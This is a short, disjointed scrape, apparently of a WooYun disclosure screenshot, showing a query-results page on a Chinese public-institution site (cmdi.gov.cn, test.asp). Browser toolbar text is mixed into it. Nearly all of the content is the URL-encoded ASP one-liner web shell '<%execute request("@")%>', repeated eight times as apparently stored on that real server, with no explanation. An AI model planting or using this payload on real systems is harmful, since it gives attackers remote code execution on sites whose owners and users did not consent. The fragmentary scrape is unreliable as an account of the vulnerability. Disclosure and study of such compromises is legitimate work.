 事业单位 http://www.cmdi.gov.cn:5555/tz/test.asp
收藏 谷歌 百度 网址大全 休闲游戏 ME 玩酷农场 手机充值
查询结果
上次更新时间: 2013-06-05 10:09:38.697
pc
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
%3c%25execute request(%22@%22)%25%3e
www.wooyun.org